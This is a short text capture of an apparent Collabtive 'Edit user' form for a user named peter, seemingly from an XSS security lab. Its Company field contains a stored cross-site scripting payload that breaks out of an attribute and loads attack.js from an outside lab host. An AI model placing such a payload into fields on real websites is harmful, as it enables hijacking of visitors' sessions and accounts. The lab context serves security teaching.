 Edit user / peter
User: peter
Avatar: Please choose
Company: ' src="http://www.xsslabcollabtive.com/attack.js"></script>
E-Mail: test@test.com
URL:
Phone:
Cell phone: